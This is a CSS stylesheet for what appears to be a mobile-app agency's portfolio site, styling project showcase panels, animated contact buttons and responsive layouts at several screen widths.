.media-highlights-section .media-thumbs-outer .media-thumb{float:left;margin:30px 120px 20px 0}
.media-highlights-section .media-thumbs-outer .media-thumb:last-child{margin-right:0}
.media-highlights-section .media-thumbs-outer .media-thumb img{height:130px}
.fp-auto-height.success-stories-inner-footer{padding-top:29px}
.projects-section .project-detail-section .project-detail.brezaa{background:#f87a52;background:-moz-linear-gradient(-45deg,#f87a52 0,#f5744b 100%);background:-webkit-linear-gradient(-45deg,#f87a52 0,#f5744b 100%);background:linear-gradient(135deg,#f87a52 0,#f5744b 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#f87a52',endColorstr='#f5744b',GradientType=1)}
.internalpage-app.brezaa .app-banner .app-background{background:url(../images/brezaa-banner-background.jpg) #f87a52 no-repeat;background-size:cover;width:100%;height:100%}
.internalpage-app.brezaa .wireframe .wireframe-screenshot .wireframe-image,.internalpage-app.reezer .wireframe .wireframe-screenshot .wireframe-image,.internalpage-app.pinkbook .wireframe .wireframe-screenshot .wireframe-image{background:none}
.projects-section .project-detail-section .project-detail.reezer{background:#630ac4;background:-moz-linear-gradient(-45deg,#630ac4 0,#5b0bb2 100%);background:-webkit-linear-gradient(-45deg,#630ac4 0,#5b0bb2 100%);background:linear-gradient(135deg,#630ac4 0,#5b0bb2 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#630ac4',endColorstr='#5b0bb2',GradientType=1)}
.projects-section .project-detail-section .project-detail.pinkbook{background:#e5136a;background:-moz-linear-gradient(-45deg,#e5136a 0,#da1365 100%);background:-webkit-linear-gradient(-45deg,#e5136a 0,#da1365 100%);background:linear-gradient(135deg,#e5136a 0,#da1365 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#e5136a',endColorstr='#da1365',GradientType=1)}
.internalpage-app.reezer .app-banner .app-background{background:url(../images/reezer-banner-background.jpg) #630ac4 no-repeat;background-size:cover;width:100%;height:100%}
.success-stories-inner-footer.reezer .next-project-link{background-image:url(../images/reezer-footer-bg.jpg);background-size:100%;background-position:center;background-color:#5f0bbb}
.internalpage-app.pinkbook .app-banner .app-background{background:url(../images/pinkbook-banner-background.jpg)#e5136a no-repeat;background-size:cover;width:100%;height:100%}
.success-stories-inner-footer.pinkbook .next-project-link{background-image:url(../images/pinkbook-footer-bg.jpg);background-size:100%;background-position:center;background-color:#e5136a}
.sthree .intro-screen .logo-area .logo-holder .tagline h1{font-size:20px}

/*25-june*/
.projects-section .project-detail-section .project-detail.tul {
    background: #393939;
    background: -moz-linear-gradient(-45deg, #393939 0, #212121 100%);
    background: -webkit-linear-gradient(-45deg, #393939 0, #212121 100%);
    background: linear-gradient(135deg, #393939 0, #212121 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#393939', endColorstr='#212121', GradientType=1)
}
.projects-section .project-detail-section .project-detail.backyard {
   background: #04e29e;
    background: -moz-linear-gradient(top, #04e29e 0%, #1ab3f1 100%);
    background: -webkit-linear-gradient(top, #04e29e 0%,#1ab3f1 100%);
    background: linear-gradient(to bottom, #04e29e 0%,#1ab3f1 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#04e29e', endColorstr='#1ab3f1',GradientType=0 );
}

/*tul*/
.internalpage-app.tul .app-banner .app-background {background: url(../images/projects-images/tul-banner-background.jpg) no-repeat;background-color:#000;background-size: cover;width: 100%;height: 100%;}
.success-stories-inner-footer.backyard .next-project-link { background-image: url(../images/projects-images/backyard-footer-bg.jpg); background-size: 100%; background-position: center; background-color: #212121;}

.internalpage-app.tul .wireframe .wireframe-screenshot .wireframe-image{background: none;}

/*backyard*/

.internalpage-app.backyard .app-banner .app-background {background: url(../images/projects-images/backyard-banner-background.jpg) no-repeat #04e29e;  width: 100%;    height: 100%;}

/*.internalpage-app .wireframe .wireframe-screenshot .wireframe-image {float: left; background: url(../images/projects-images/iphone.png) center no-repeat; background-size: auto 100%; width: 25%; height: 400px; margin-top: 65px; position: relative;}*/

.success-stories-inner-footer.tul .next-project-link { background-image: url(../images/projects-images/tul-footer-bg.jpg); background-size: 100%; background-position: center; background-color: #212121;}


.homescreen-content .get-intouch {font-size: 14px;color: #fc732b;display: inline-block;
padding: 0;background: #fff;border-radius: 50px;position: absolute;bottom: 30%;
left: 0;right: 0;margin: auto;height: 40px;width: 150px;text-align: center;
line-height: 40px;font-weight: 500;text-transform: uppercase;}
.text_outer #testing{height: 250px;}
.homescreen-content .get-intouch span {
    -webkit-transition: .6s all ease-in-out;
    -o-transition: .6s all ease-in-out;
    transition: .6s all ease-in-out;
}
.homescreen-content .get-intouch:hover span, .text_outer #testing:hover .get-intouch span {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: pulse;
    animation-name: pulse;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: block;
}
@-webkit-keyframes pulse {
 from,to {
  -webkit-transform:scale3d(.95,.95,.95);
  transform:scale3d(.95,.95,.95)
 }
 50% {
  -webkit-transform:scale3d(1.05,1.05,1.05);
  transform:scale3d(1.05,1.05,1.05)
 }
}
@keyframes pulse {
 from,to {
  -webkit-transform:scale3d(.95,.95,.95);
  transform:scale3d(.95,.95,.95)
 }
 50% {
  -webkit-transform:scale3d(1.05,1.05,1.05);
  transform:scale3d(1.05,1.05,1.05)
 }
}
.pulse {
 -webkit-animation-name:pulse;
 animation-name:pulse
}

.get-intouch-btn {width: 200px; color: #fff; line-height:50px; height: 50px; position: relative; background: #fc732b;font-weight: 700;font-size: 14px;color: #fff;border-radius: 30px;text-align: center;display:block;margin:50px auto; text-transform: uppercase;transition: 0.1s all; overflow: hidden;}
.get-intouch-btn:after {content: '';position: absolute;top: 0;left: -200%;width: 200%;height: 100%;-webkit-transform: skewX(-20deg);transform: skewX(-20deg);background-image: -webkit-linear-gradient(left, transparent, rgba(236,229,171,0.3), transparent);background-image: linear-gradient(to right, transparent, rgba(236,229,171,0.3), transparent); animation:shine 1.8s linear infinite;}
/*.get-intouch-btn a{color: #fff;text-transform: uppercase;text-decoration: none;display: inline-block;line-height: 40px;padding: 10px 25px;z-index: 3;position: relative;border-radius: 30px;-webkit-    box-shadow: 0 1px 6px rgba(0,0,0,.06),0 2px 32px rgba(0,0,0,.16)!important;box-shadow: 0 1px 6px rgba(0,0,0,.06),0 2px 32px rgba(0,0,0,.16)!important;}*/
.get-intouch-btn:active {-webkit-transform: translateY(1px); transform: translateY(1px);box-shadow: 0px 0px 6px rgba(0,0,0,0.2);}
.snapshots-section .get-intouch-btn, 
.media-highlights-section .get-intouch-btn{float: right; margin: 0px;}
.grid-left{float: left;}
.snapshots-section  .grid-left, 
.media-highlights-section  .grid-left{width: 70%;}
.main-circle .service-content{top:0;}
.main-circle .service-content .get-intouch-btn{margin: 10px auto; margin-bottom: 0px; height: 37px; line-height:37px; width: 150px;}
.artist_footer .get-intouch-btn{ display: inline-block; vertical-align: top; height: 56px; line-height: 56px; margin: 0 0 0 10px; }
.how-it-works-content-outer .get-intouch-btn{margin:inherit;line-height: inherit; height: inherit; } 
.how-it-works-content-outer .get-intouch-btn:after{display: none;}

.success-stories .get-intouch-btn{ line-height: inherit; height: inherit; color: #fff;}
.success-stories .get-intouch-btn:after{display: none;}
.office-section .address-tab-content .content .get-intouch-btn {margin: 20px 0 0 0;
    font-size: 15px;line-height: 40px;height: 40px;width: 185px;color: #fff;}
.contact-popup .error-msg{font-size: 13px; color: red; padding: 5px 0 0 0;}
#success_request_send .success-msg{padding: 15px 20px;background: green;color: #fff;border: 1px solid green;border-radius: 5px;margin-top: 15px;text-align: center;background: #26b727;font-size: 20px;font-weight: 500;}

@media screen and (max-width:1800px) {
    .projects-section .project-detail-section .project-detail .inner-holder{left:60px}
    .projects-section .project-detail-section .project-detail .project-header h2{font-size:55px}
    .projects-section .project-detail-section .project-detail#nlgic .project-header h2 img{height:60px}
    .projects-section .project-detail-section .project-detail .project-header .project-logo img{max-height:75px}
    .projects-section .project-detail-section .project-detail .project-img{right:20px;top:-200px}
    .projects-section .project-detail-section .project-detail .project-img>img{width:340px}
    .snapshots-section .fact-stats-outer{font-size:1.6em}
    .snapshots-section .stat-col-1{width:33.33%}
    .snapshots-section .stat-col-2{width:32.33%}
    .snapshots-section .stat-col-3{width:27.33%}
    .media-highlights-section .media-thumbs-outer .media-thumb{margin-right:130px}
    .media-highlights-section .media-thumbs-outer .media-thumb img{height:100px}
}

@media screen and (max-width:1400px) {
    .sthree .intro-screen .logo-area .logo-holder .tagline h1{font-size:14px}
    .projects-section .project-list-section .project-list-outer ul{padding-bottom:0}
    .mobile-frame{width:259px;height:530px;background:url(../images/mobile-screen.png) center center/100% auto no-repeat;padding:65px 17px;box-sizing:border-box;position:absolute;left:50%;bottom:-80px;margin:0 0 0 -130px}
    .container{height:100%}
    .how-it-works .container{height:auto}
    .app-overview-section{height:100%}
    .app-overview-section .container{display:table}
    .internalpage-app .docsnap-content{margin-top:0;display:table-cell;vertical-align:middle}
    .internalpage-app .wireframe-section,.our-goal,.our-goal2{min-height:80%}
    .footer-bottom-section{margin-left:31%}
    .footer-menu,.footer-services,.footer-social-icons{width:23%}
    .footer-logo-section{width:31%}
    .btn-bottom{right:72px}
    #intercom-container .intercom-app .intercom-launcher-frame{margin-right:-15px}
}

@media screen and (min-width:1400px) {
    .inner_service_top h4{text-align:center;color:#6f6f6f;font-weight:300;line-height:1.4em}
    .inner_service_top h2{text-align:center;font-size:4em;font-weight:500;margin-bottom:.5em}
    .outer_services p{padding:0 0 10px;letter-spacing:0;line-height:1.6;text-align:justify;font-size:16px;font-weight:300}
    .container .about h3,.taylormade h1{font-weight:500;font-size:3em}
    .container .about{margin-top:250px}
    .team_outer{padding-top:14em;background-color:#f7f7f7}
    .common{margin:0 auto 2em;padding-top:0;float:left;width:100%}
    .taylormade h1{margin-top:0}
    .taylormade p{font-weight:300;color:#333;text-align:center;font-size:2.3em;line-height:1.2}
    .left_contact h3{margin-bottom:0;font-size:30px;font-weight:300;text-align:right;margin-top:6px;color:#777676}
    .left_contact h2,.left_contact p{font-weight:500;text-align:right}
    .left_contact h2{margin-top:6px;margin-bottom:0;font-size:33.33px}
    .left_contact p{margin-top:2em;font-size:20px;color:#fc732b}
    .artist4_left.success h2,.artist4_left.success h3{margin-top:0;margin-bottom:1px;text-align:left;padding:0 0 0 16%}
    .artist4_left.success h3{font-size:30px;font-weight:300;color:#777676}
    .artist4_left.success h2{font-size:33px;font-weight:500}
    .artist4_left.success p{font-size:20px}
    .artist4_left.work h2{font-size:33px}
    .artist4_left.work h3{font-size:30px}
    .artist4_left.work p{font-size:20px}
    .artist_left{margin-top:11em}
    .artist_left.bullet-proof{margin-top:13em}
    .artist_img.client{padding-top:2em}
    .artist_footer{margin-top:7em}
    .artist4_left.success{padding-top:80px}
    .artist4_left.work{padding-top:15em}
    .artist_img.work{margin-top:11em}
    .artist1_left_text,.artist_left_text{padding:0 8%}
    .internalpage-app .app-banner .app-background .scrollmagic-section{top:50%;margin-top:-260px;width:360px;height:625px;right:-180px}
    .internalpage-app .screen-counter{margin-top:360px}
    .internalpage-app .app-banner .app-background .app-logo-holder,.internalpage-app.docsnap .app-banner .app-background .project-logo-holder{margin:365px auto 0}
    .internalpage-app .app-banner .app-background .scrollmagic-section .scrollbar{margin:87px 54px 0 53px;height:449px}
    .internalpage-app .app-banner .app-background .scrollmagic-section .scrollbar img{width:253px;height:449px}
    .internalpage-app .app-banner .app-background .scrollmagic-section .scrollbar .image-scroller2.image-container{margin-top:-449px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .internalpage-app .app-banner .app-background .scrollmagic-section .scrollbar .image-scroller3.image-container{margin-top:-898px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
    .internalpage-app .screen-counter img{width:auto}
    .internalpage-app .screen-counter .counter p{font-size:45px}
    .internalpage-app .screen-counter .counter-loop{height:103px}
    .internalpage-app .screen-counter .counter.counter2{margin-top:-82px}
    .internalpage-app .screen-counter .counter.counter3{margin-top:-164px}
    .container .banner_image{margin-top:133px;margin-bottom:0}
    #capabilies{margin-top:0}
    .internalpage-app .docsnap-content{margin-bottom:75px}
    .app-overview-section{margin-top:75px}
    .parallax-effact-section .parallax-section{-webkit-transform:scale(1.5);transform:scale(1.5);height:700px;margin-top:360px}
}

@media screen and (max-width:1399px) {
    .circle-container{-webkit-transform:scale(.85);transform:scale(.85)}
    .project_inner_text p{font-size:20px}
    .project_logo img{width:135px}
    .project_img_section img{width:250px}
    .common_project{margin-top:14em}
    .project_inner_text{margin-top:2em}
    .project_button{padding-top:5.6em}
    .work-section{min-height:648px}
    .project_button img{width:170px}
    .yadda .project_img_section{padding-top:17.1em;position:absolute;bottom:0}
    .findmii .project_logo img{width:100px;max-width:100%}
    .keyplace .project_logo img{width:75px;max-width:100%}
    .fakhroo .project_logo img{width:100px;max-width:100%}
    .yappr .project_img_section img{width:350px;max-width:100%}
    .yappr .project_button{padding-top:3em}
    .yadda .project_img_section img{width:275px}
    .project_text_section{width:60%}
    .panic .project_logo img{width:90px;max-width:100%}
    .monch .project_logo img,.yappr .project_logo img{width:110px;max-width:100%}
    .contact-popup .inner-holder{width:45%;right:-45%}
    .contact-popup .inner-holder .inner-form .inner-container .form-title h3{font-size:25px;font-weight:300;text-align:center}
    .contact-popup .inner-holder .inner-form .inner-container .form-element{margin-top:25px}
    .artist_left{margin-top:6em}
    .artist_left.bullet-proof{margin-top:10em}
    .artist4_left.artistpage1{margin-top:4em}
    .artist5_left{margin-top:9em}
    .bottom-contact-tip .email-form input[type=text]{width:250px}
    .bottom-contact-tip .email-form .submit{padding:8px 25px}
    .projects-section .project-detail-section .project-detail .inner-holder{margin-top:-50px;left:85px}
    .projects-section .project-detail-section .project-detail .project-header{margin-bottom:15px}
    .projects-section .project-detail-section .project-detail .project-header h2{font-size:45px}
    .projects-section .project-detail-section .project-detail .project-header.left h2{line-height:1.3em}
    .projects-section .project-detail-section .project-detail#dice .project-header.left h2{padding-top:0}
    .projects-section .project-detail-section .project-detail#dice .project-header h2 img{height:40px}
    .projects-section .project-detail-section .project-detail#nlgic .project-header h2 img{height:55px}
    .projects-section .project-detail-section .project-detail .project-header .tagline{font-size:16px}
    .projects-section .project-detail-section .project-detail .project-description{font-size:20px}
    .projects-section .project-detail-section .project-detail .project-header .project-logo img{max-height:60px}
    .projects-section .project-detail-section .project-detail#sthree .project-header .project-logo img{height:60px}
    .projects-section .project-detail-s.media-highlights-section .section-header pection .project-detail#abokifx .project-header .project-logo img{height:35px}
    .projects-section .project-detail-section .project-detail .project-img{top:-160px;right:50px}
    .projects-section .project-detail-section .project-detail .project-img>img{width:265px}

    .projects-section .project-list-section .project-list-outer{padding-bottom:43px}
    .projects-section .get-a-quote-link{height:43px}
    .projects-section .get-a-quote-link a{font-size:16px;padding:10px 40px}
    .snapshots-section .section-header .heading{font-size:3em}
    .snapshots-section .section-header p{font-size:1.3em}
    .snapshots-section .fact-stats-outer{font-size:1.4em}
    .media-highlights-section .section-header .heading{font-size:3em}
    .media-highlights-section .section-header p{font-size:1.3em}
    .media-highlights-section .media-thumbs-outer .media-thumb{margin-right:80px}
    .media-highlights-section .media-thumbs-outer .media-thumb img{height:80px}
}

@media screen and (min-width:1200px) and (max-width:1399px) {
    .marketing_outer{padding-top:13em}
    .common{margin:0 auto;padding-top:0;float:left;width:100%}
    .team_outer{padding-top:14em;background-color:#f7f7f7}
    .outer_services{margin-bottom:3em}
    .work-section .container{width:1000px}
    .yadda .col-md-12,.yadda .container,.yadda .row{min-height:648px}
}

@media screen and (min-width:1025px) {
    .animation-true .success-story-intro-section{position:absolute;left:0;right:0;top:0;bottom:0}
    .animation-true .projects-section{position:absolute;left:0;right:0;top:100%;bottom:0}
    .animation-true .wrapper{overflow:hidden;position:relative}
    .animation-true .success-story-intro-section .border{position:absolute;left:50%;margin-left:-75px}
    .animation-true .success-story-intro-section .banner-text{margin-top:25px}
    .section1-out .success-story-intro-section h1{-webkit-transition:all .3s ease-out;transition:all .3s ease-out;opacity:0;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}
    .section1-out .success-story-intro-section .banner-text{-webkit-transition:all .3s .2s ease-out;transition:all .3s .2s ease-out;opacity:0;-webkit-transform:translate(0,50px);transform:translate(0,50px)}
    .section1-out .success-story-intro-section .scroll-down-indicator{-webkit-transition:all .3s .3s ease-out;transition:all .3s .3s ease-out;opacity:0;-webkit-transform:translate(0,50px);transform:translate(0,50px)}
    .section1-out .success-story-intro-section .border{position:fixed;top:50%;margin-top:18px;-webkit-animation-name:cover;animation-name:cover;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-delay:.5s;animation-delay:.5s}
    @-webkit-keyframes cover {
    33%{width:100%;left:0;height:2px;top:50%}
    66%{height:100%;margin-left:0;margin-top:18px;top:0;background:#eee}
    100%{width:100%;height:100%;left:0;margin-left:0;margin-top:0;top:0;background:#eee}
    }
    @keyframes cover {
    33%{width:100%;left:0;height:2px;top:50%}
    66%{height:100%;margin-left:0;margin-top:18px;top:0;background:#eee}
    100%{width:100%;height:100%;left:0;margin-left:0;margin-top:0;top:0;background:#eee}
    }
    @-webkit-keyframes stretchIn {
    0%{width:1px;margin-left:0}
    100%{width:150px;margin-left:-75px}
    }
    @keyframes stretchIn {
    0%{width:1px;margin-left:0}
    100%{width:150px;margin-left:-75px}
    }
    .section2A-in .projects-section{top:0;padding-bottom:0}
    .section2A-in .projects-section .project-detail-section{-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}
    .section2A-in .projects-section .project-list-section{-webkit-transform:translate(100%,0);transform:translate(100%,0)}
    .section2A-in .projects-section .get-a-quote-link{-webkit-transform:translate(0,70px);transform:translate(0,70px)}
    .section2B-in .projects-section .project-detail-section,.section2B-in .projects-section .project-list-section{-webkit-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}
    .section2B-in .projects-section .get-a-quote-link{-webkit-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all .5s .5s ease-out;transition:all .5s .5s ease-out}
    .mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0!important}
    .waypoint-on .media-highlights-section,.waypoint-on .snapshots-section,body.black-bg .common_section.services,body.black-bg .taylormade{opacity:0;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0)}
    body{-webkit-transition:all .5s ease;transition:all .5s ease}
    body.black-bg{background:#000}
    .common_section.services,.taylormade{-webkit-transition:all .5s ease;transition:all .5s ease}
    .media-highlights-section,.snapshots-section{background:0 0;-webkit-transition:all .5s ease;transition:all .5s ease}
    .black-bg .media-highlights-section,.black-bg .snapshots-section{opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100)}
}

@media screen and (max-width:1199px) {
    .common,.container.header{width:100%}
    .navigation_left>ul>li{float:right;list-style:none}
    .artist1_left_text{padding:0 4%}
    .common{margin:0 auto 3em;padding-top:0;float:left}
    .team_outer{padding-top:14em;background-color:#f7f7f7}
    .navigation_left>ul>li{padding:0 15px}
    .navigation_right>ul>li{padding:0 15px}
    .inner_contact_center{float:left;width:55%;padding-top:6em}
    .docsnap .our-goal .app-design p,.docsnap .wireframe p,.the-result p{width:77%}
    .outer_services{margin-bottom:3em}
    .yadda .project_img_section{float:left;padding-top:10em}
    .artist4_left.success p,.artist4_left.work p{padding:0}
    .work-section,.yadda .col-md-12,.yadda .container,.yadda .row{min-height:648px}
    .success-stories h1{font-size:24px}
    .success-stories p{font-size:20px}
    .artist4_left.artistpage1{margin-top:1.9em}
    .how-it-work-section .how-it-works-content.how-work-content{right:20px}
    .artist5_left{margin-top:5em}
    .docsnap .wireframe .wireframe-screenshot .wireframe-image .frame-screenshot{left:35px}
    .docsnap .wireframe{padding-top:70px}
    .docsnap .our-goal .app-design{padding-top:240px}
    .docsnap .our-goal{padding:83px 0 140px}
    .the-result{margin-top:170px}
    .the-result .app-links{padding-bottom:160px}
    .docsnap .footer-button a{margin:50px 7px}
    .docsnap .footer-button a span{padding:35px 0}
    .docsnap .footer-button a span.check-button{padding:22px 0}
    .internalpage-app .docsnap-content p{font-size:25px}
    .internalpage-app .common-section h2{font-size:35px}
    .internalpage-app .common-section p{font-size:25px}
    .bottom-contact-tip,.contact-page .location p{font-size:1.125em}
    .the-result .screenshot-slider .screenshot-container{width:auto}
    .internalpage-app.docsnap .app-banner .app-background .app-logo{margin:270px 0 0;text-align:center}
    .internalpage-app .app-banner .app-background .scrollmagic-section{top:95px}
    .internalpage-app .app-banner .app-background .app-logo{text-align:center}
    .internalpage-app .app-banner .app-background .docsnap-title{margin-left:0;text-align:center}
    .internalpage-app.docsnap .app-banner .app-background .docsnap-title{left:50%;margin-left:-121px}
    .internalpage-app .app-banner .app-background .docsnap-title p{text-align:center}
    .internalpage-app.docsnap .app-banner .app-background .project-logo-holder{width:auto;margin:270px 0 0}
    .internalpage-app.keyplace-inner .keyplace-logo img{width:233px}
    .internalpage-app.keyplace-inner .docsnap-content{margin-top:95px;height:100%}
    .success-story-image{right:87px;top:75px}
    .contact-popup .inner-holder{width:55%;right:-55%}
    .contact-popup .inner-holder .inner-form .inner-container .submit{width:135px;padding:10px 0}
    .artist_left{margin-top:3.1em}
    .artist_left h2{margin-bottom:.5em}
    .artist_left.bullet-proof{margin-top:6em}
    .artist_left_text{padding:0}
    .artist_footer{margin-top:0}
    .bottom-contact-tip .email-form input[type=text]{width:200px}
    .bottom-contact-tip .email-form .submit{padding:8px 20px}
    .contact-page .location h2{font-size:1.3em}
    .contact-page .outer_servics.design .location h2{font-size:1.8em}
    .inner_service_top h4{font-size:1.25em}
    .solution-section .solution-counter{width:442px}
    .success-banner .apps-banner .app-section1 .app-text{top:31px}
    .success-story-intro-section h1{font-size:5em}
    .success-story-intro-section .banner-text{font-size:1.3em}
    .projects-section .project-detail-section .project-detail .inner-holder{left:50px}
    .projects-section .project-detail-section .project-detail .project-header h2{font-size:33px}
    .projects-section .project-detail-section .project-detail .project-header.left h2{line-height:1.8em}
    .projects-section .project-detail-section .project-detail#nlgic .project-header h2 img{height:40px}
    .projects-section .project-detail-section .project-detail .project-header .tagline{font-size:16px}
    .projects-section .project-detail-section .project-detail .project-description,.projects-section .project-list-section .project-list-outer ul li .project-name{font-size:20px}
    
    .projects-section .project-detail-section .project-detail#sthree .project-header .project-logo img{height:50px}
    .media-highlights-section .section-header h2:after,.snapshots-section .section-header h2:after{width:80px;height:3px}
    .projects-section .project-detail-section .project-detail .project-img{right:15px}
    .snapshots-section{padding:70px 0}
    .snapshots-section .section-header{margin-bottom:50px}
    .snapshots-section .section-header h2{font-size:1.7em;padding-bottom:15px}
    .snapshots-section .section-header p{font-size:1.5em}
    .snapshots-section .fact-stats-outer{font-size:1.2em}
    .media-highlights-section{padding:50px 0}
    .media-highlights-section .section-header{margin-bottom:30px}
    .media-highlights-section .section-header h2{font-size:1.7em;padding-bottom:15px}
    .media-highlights-section .section-header p{font-size:1.5em}
    .media-highlights-section .media-thumbs-outer .media-thumb{margin-right:100px}
    .media-highlights-section .media-thumbs-outer .media-thumb img{height:75px}
    .office-section .address-tabs li{float:left;width:33.33%;max-width:none}
    .office-section .address-tab-content{padding:0}
    .how-it-work-section .how-it-works-content.how-work-content{width:350px}
    .office-section .address-tabs li{width:20%;padding:0 5px}
    .snapshots-section .section-header .heading,.media-highlights-section .section-header .heading{font-size:1.7em;padding-bottom:15px}
    .media-highlights-section .section-header .heading:after,.snapshots-section .section-header .heading:after{width:80px;height:3px}
    .projects-section .project-list-section .project-list-outer ul li .list-number, .projects-section .project-list-section .project-list-outer ul li .line{margin-right: 10px;}
}

@media screen and (max-width:1023px) {
    .sub_menu{width:190px;margin-left:-95px}
    .sub_menu ul li a{font-size:16px}
    .navigation_left>ul>li{padding:0 15px}
    .navigation_right>ul>li{padding:0 15px}
    .projects-section .project-list-section,.success-story-intro-section .scroll-down-indicator{display:none}
    .container .about{margin-top:150px}
    .success-story-intro-section{height:auto;padding:150px 0 100px}
    .success-story-intro-section h1{font-size:50px}
    .success-story-intro-section .success-banner-content{position:static;margin:0;padding:0 30px}
    .projects-section{height:auto}
    .projects-section .project-detail-section{width:100%;height:auto;float:none}
    .projects-section .project-detail-section .project-detail{position:relative;opacity:1;margin:0 0 10px;padding-bottom:0;height:400px}
    .projects-section .project-detail-section .project-detail .project-img{top:-150px}
    .projects-section .project-detail-section .project-detail .project-img>img{width:215px}
    .projects-section .get-a-quote-link{position:fixed}
    .how-it-works .container .banner_image{margin-top:100px;margin-bottom:20px}
    #intercom-container .intercom-app .intercom-launcher-frame{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);margin-bottom:-20px}
    .btn-bottom a{line-height:28px}
    .btn-bottom{bottom:6px;right:65px}
    .copyright{padding-top:40px;padding-bottom:25px}
    .get-intouch-btn{height:45px;line-height:45px;width:180px}
    .how-it-work-section .how-it-works-content.how-work-content a{width:125px;font-size:13px}
}

@media screen and (max-width:991px) and (min-width:768px) {
    .how-it-work-section .how-it-works-content.how-work-content{width:285px;right:0}
    .how-it-work-section .how-it-works-content p span{padding-right:5px}
    .mobile-menu-trigger{float:right;margin:10px 0 0;display:block;cursor:pointer}
    .taylormade img{display:none!important}
    .taylormade{width:100%;padding-top:80px;position:relative;padding-bottom:100px;z-index:1}
    .parallax-image{background-image:url(../images/taylormade.png);background-size:100%;background-repeat:no-repeat;background-position:center 0;width:100%;min-height:400px;margin-top:-50px}
    .navbar-toggle .icon-bar{display:block;width:31px;background-color:#fff;height:2px;border-radius:1px solid #fff}
    .navigation,.social_icon_outer{display:none}
    .pull-right{float:left}
    .navbar-toggle{display:block}
    .artist4_left.work{padding-top:6em}
    .text_outer{width:300px;font-size:31px;position:absolute;left:50%;top:50%;margin:-90px 0 0 -150px;color:#fff}
    .main_circle,.right_circle{max-width:100%;position:relative}
    .header_outer.scrolled.about{background:0 0}
    .step_2 .step_text{margin-left:25px}
    .contact .row h2{padding-top:0}
    .inner_contact_center{float:left;width:48%;padding-top:6em;max-width:100%}
    .inner_contact_image_left{float:left;width:20%;max-width:100%}
    .inner_contact_image_right{float:left;width:20%;padding-top:6em}
    .main_circle{margin:8em auto 0;width:720px}
    .social-icons-outer{display:none}
    .left_outer{width:440px;text-align:center;float:left;margin-right:-80px}
    .left_outer p{color:#7323de;font-size:20px;font-weight:500}
    .left_circle{width:440px;height:440px;border-radius:215px;float:left;border:3px solid #7323de}
    .left_circle_text{padding-left:13%;float:left;padding-top:22%}
    .left_circle_text p,.right_circle p{padding-top:4px;padding-bottom:4px;font-weight:500}
    .left_circle_text p{color:#000;width:100%;text-align:left;margin:0;float:left;font-size:13px}
    .left_circle_text hr{width:18px;border:3px solid #e7e7e8;float:left;margin:10px 0;border-radius:4px}
    .right_outer p{color:#fa691c;font-size:20px;font-weight:500;text-align:center}
    .right_circle p{color:#fa691c;font-size:13px;width:100%;margin:0;float:right;text-align:right}
    .right_outer{width:440px;text-align:center;float:left;margin-left:-80px}
    .right_circle_text{padding-right:13%;float:right;padding-top:22%}
    .right_circle_text hr{width:18px;border:3px solid #e7e7e8;float:right;margin:10px 0;border-radius:4px}
    .right_circle{width:440px;float:left;border-radius:220px;height:440px;border:3px solid #fa691c;overflow:hidden}
    .center_outer{width:300px;text-align:center;height:300px;border-radius:200px;position:absolute;left:50%;top:100px;margin-left:-148px}
    .center_circle{width:440px;margin-top:-1px;border-radius:220px;height:437px;background:#5e5865;margin-left:-283px}
    .center_circle_text p{color:#fff;text-align:center;font-size:12px;font-weight:500;padding:0;margin:0}
    .center_circle_text{padding-top:3em}
    .center_circle_text hr{width:18px;border:3px solid #848287;margin:12px auto;border-radius:4px}
    .services_nav ul li a{text-decoration:none;display:block;font-weight:500;font-size:12px;color:#a4a3a3;line-height:3}
    .logo a{display:inline-block}
    .outer_services{margin-bottom:3em}
    .project_inner_text p{color:#fff;font-size:22px;font-weight:300;text-align:justify}
    .project_button{padding:4em 10px 0;text-align:center}
    .project_button img{width:150px}
    .work-section{width:100%;min-height:648px}
    .section-nav{position:fixed;right:14px;top:40%;margin-top:-175px;z-index:1;width:35px}
    
}

@media screen and (max-width:991px) {
	.outer_servics.service-box{padding-top:8em;margin-bottom:0}
    .outer_servics.service-box .inner_service_top h1{font-size:2em}
    .outer_services{padding-top:1em}
    .outer_servics{padding-top:8em}
    .contact-page .form-element{font-size:16px}
    .contact-page .middle-section .contact-form .form-element .button{font-size:16px}
    .company_info{margin-top:10em}
    .circle-container{margin-top:-250px}
    .header_outer{z-index:3147483647}
    .header_outer.scrolled{background:#fff;padding-bottom:30px}
    .logo{left:0;margin-left:0;background:0 0;box-shadow:0 0 0 0 transparent;padding-top:0;width:auto}
    .logo_inner{background:url(../images/logo2.png) center no-repeat;background-size:auto 100%;width:90px;height:90px;margin:0 auto;box-shadow:none;-webkit-transform:scale(.8);transform:scale(.8)}
    .header_outer.scrolled .logo_inner{background-image:url(../images/logo.png)}
    .taylormade img{display:none!important}
    .header_outer.scrolled .logo{background:0 0}
    .mobile-menu-trigger{float:right;margin:15px 0 0;display:block;cursor:pointer}
    .navbar-toggle .icon-bar{display:block;width:31px;background-color:#fff;height:2px;border-radius:1px solid #fff}
    .navigation{display:none}
    .mobile-menu{display:inherit;width:250px;height:100%;background:#1e2023;box-shadow:0 0 16px;right:-270px;top:0;z-index:100;position:fixed;overflow:auto}
    .mobile-menu ul.menu{padding:0;margin:0}
